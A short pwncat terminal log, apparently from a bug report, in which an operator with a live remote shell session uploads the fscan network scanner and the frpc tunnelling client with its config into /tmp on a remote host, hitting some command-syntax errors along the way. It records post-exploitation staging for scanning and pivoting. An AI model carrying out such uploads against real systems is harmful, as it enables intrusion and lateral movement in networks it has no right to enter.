 (local) pwncat$ upload /home/ubuntu/st/fscan  /tmp/fscan
/tmp/fscan
[16:53:39] uploaded 6.27MiB in 12.59 seconds
(local) pwncat$ upload /home/ubuntu/st/fscan  /tmp/fscan\
[16:53:59] error: No escaped character
(local) pwncat$ upload /home/ubuntu/st/fscan  /tmp/fscan \
[16:54:04] error: No escaped character
(local) pwncat$ upload /home/ubuntu/st/frpc  /tmp/frpc && upload /home/ubuntu/st/frpc.ini /tmp/frpc.ini
usage: upload [-h] source [destination]
upload: error: unrecognized arguments: && upload /home/ubuntu/st/frpc.ini /tmp/frpc.ini
(local) pwncat$ upload /home/ubuntu/st/frpc  /tmp/frpc && upload /home/ubuntu/st/frpc.ini /tmp/frpc.ini
usage: upload [-h] source [destination]
upload: error: unrecognized arguments: && upload /home/ubuntu/st/frpc.ini /tmp/frpc.ini
(local) pwncat$ upload /home/ubuntu/st/frpc /tmp/frpc
/tmp/frpc
[17:00:25] uploaded 14.48MiB in 33.51 seconds
(local) pwncat$ upload /home/ubuntu/st/frpc.ini /tmp/frpc.ini
/tmp/frpc.ini
[17:00:27] uploaded 130.00B in 0.31 seconds
(local) pwncat$
Active Session: 39.99.153.127:52100